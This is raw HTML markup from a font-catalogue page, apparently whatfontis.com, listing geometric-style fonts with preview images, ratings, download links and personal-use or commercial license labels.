						<meta itemprop="reviewCount" content="691" />
						<meta itemprop="ratingValue" content="3.24" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricConstructs.font" title="GeometricConstructs Font">GeometricConstructs Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricConstructs.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricConstructs FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid292364"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricConstructs.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricConstructs Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricGlyphs Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricGlyphs.font"/>
					<meta itemprop="productID" content="293097"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="831" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricGlyphs.font" title="GeometricGlyphs Font">GeometricGlyphs Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricGlyphs.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricGlyphs FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricGlyphs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293097"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricGlyphs.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricGlyphs Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricFaces Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricFaces.font"/>
					<meta itemprop="productID" content="293104"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2641" />
						<meta itemprop="ratingValue" content="3.21" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricFaces.font" title="GeometricFaces Font">GeometricFaces Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricFaces.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricFaces FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFacesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFaces0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFaces01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293104"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricFaces.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricFaces Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricWanderlust Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricWanderlust.font"/>
					<meta itemprop="productID" content="293419"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlusta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4031" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricWanderlust.font" title="GeometricWanderlust Font">GeometricWanderlust Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricWanderlust.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlusta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricWanderlust FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlustA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlustA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlusta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlusta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlust0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricWanderlust01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293419"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricWanderlust.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricWanderlust Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_5" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Formas geometricas 2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Formas-geometricas-2.font"/>
					<meta itemprop="productID" content="296712"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1280" />
						<meta itemprop="ratingValue" content="3.13" />
					</div>
						<a href="https://www.whatfontis.com/FF_Formas-geometricas-2.font" title="Formas geometricas 2 Font">Formas geometricas 2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Formas-geometricas-2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Formas geometricas 2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Formas-geometricas-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid296712"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Formas-geometricas-2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Formas geometricas 2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometric Slabserif 703 Light BT Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-BT.font"/>
					<meta itemprop="productID" content="299411"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2645" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-BT.font" title="Geometric Slabserif 703 Light BT Font">Geometric Slabserif 703 Light BT Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-BT.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometric Slabserif 703 Light BT FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BTa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-BT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid299411"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-BT.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (-1)</span></strong><br><p class="small">Geometric Slabserif 703 Light BT Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometric Slabserif 703 Light Italic BT Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-Italic-BT.font"/>
					<meta itemprop="productID" content="299412"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="301" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-Italic-BT.font" title="Geometric Slabserif 703 Light Italic BT Font">Geometric Slabserif 703 Light Italic BT Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-Italic-BT.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometric Slabserif 703 Light Italic BT FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BTa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Slabserif-703-Light-Italic-BT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid299412"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Geometric-Slabserif-703-Light-Italic-BT.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (-1)</span></strong><br><p class="small">Geometric Slabserif 703 Light Italic BT Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrico Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Geometrico.font"/>
					<meta itemprop="productID" content="307213"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometricoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4183" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Geometrico.font" title="Geometrico Font">Geometrico Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Geometrico.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometricoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrico FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometricoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometricoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrico0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometrico01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid307213"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Geometrico.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Geometrico Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="RoundGeometricRegular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_RoundGeometricRegular.font"/>
					<meta itemprop="productID" content="465540"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1021" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_RoundGeometricRegular.font" title="RoundGeometricRegular Font">RoundGeometricRegular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_RoundGeometricRegular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="RoundGeometricRegular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
